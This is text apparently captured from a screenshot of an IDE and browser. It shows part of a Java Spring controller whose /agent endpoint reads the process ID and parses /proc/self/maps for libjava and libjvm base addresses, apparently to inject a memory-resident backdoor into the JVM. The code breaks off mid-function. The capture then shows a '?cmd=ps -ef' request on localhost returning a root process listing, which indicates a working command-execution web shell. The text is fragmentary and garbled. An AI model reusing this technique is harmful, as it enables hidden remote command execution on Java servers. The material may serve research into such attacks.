 TestController.java InvocableHandlerMethod.class ServletInvocableHandlerMethod.class RequestMappingHandlerAdapter.cla
79 2 638
22 public class TestController {
23 @RequestMapping("/agent")
24 @ResponseBody
25 public String testDemo() throws IOException {
26 //
27 String name = ManagementFactory.getRuntimeMXBean().getName();
28 String pid = name.split( regex: "@")[0];
29 System.out.println("PID:"+pid);
30
31
32 File file=new File( pathname: "/proc/self/maps");
33 FileReader fr = new FileReader(file);
34 BufferedReader br = new BufferedReader(fr);
35 String line="";
36 long libjava_baseAddr=0;
37 long libjvm_baseAddr=0;
38 while ((line=br.readLine()) !=null){
39 if(line.contains("libjava")&&libjava_baseAddr==0){
40 System.out.println(line);
41 String str_addr=line.split( regex: "-")[0];
42 libjava_baseAddr=Long.parseLong(str_addr, radix: 16);
43 }
44 if(line.contains("libjvm")&&libjvm_baseAddr==0){
45
46
47
48
49
50
51
127.0.0.1:8080/agent 127.0.0.1:8080/?cmd=ps%20
127.0.0.1:8080/?cmd=ps -ef
UID PID PPID C STIME TTY TIME CMD
root 1 0 0 Dec29 ? 00:00:09 /sbin/init auto noprompt
root 2 0 0 Dec29 ? 00:00:00 [kthreadd]
root 3 2 0 Dec29 ? 00:00:00 [rcu_gp]
root 4 2 0 Dec29 ? 00:00:00 [rcu_par_gp]
root 6 2 0 Dec29 ? 00:00:00 [kworker/0:0H-kb]
root 8 2 0 Dec29 ? 00:00:00 [mm_percpu_wq]
root 9 2 0 Dec29 ? 00:00:00 [ksoftirqd/0]
root 10 2 0 Dec29 ? 00:00:36 [rcu_sched]
root 11 2 0 Dec29 ? 00:00:00 [migration/0]
root 12 2 0 Dec29 ? 00:00:00 [idle_inject/0]
root 14 2 0 Dec29 ? 00:00:00 [cpuhp/0]
root 15 2 0 Dec29 ? 00:00:00 [cpuhp/1]
root 16 2 0 Dec29 ? 00:00:00 [idle_inject/1]
root 17 2 0 Dec29 ? 00:00:00 [migration/1]
root 18 2 0 Dec29 ? 00:00:00 [ksoftirqd/1]
root 20 2 0 Dec29 ? 00:00:00 [kworker/1:0H-kb]
root 21 2 0 Dec29 ? 00:00:00 [cpuhp/2]
root 22 2 0 Dec29 ? 00:00:00 [idle_inject/2]
root 23 2 0 Dec29 ? 00:00:01 [migration/2]
root 24 2 0 Dec29 ? 00:00:00 [ksoftirqd/2]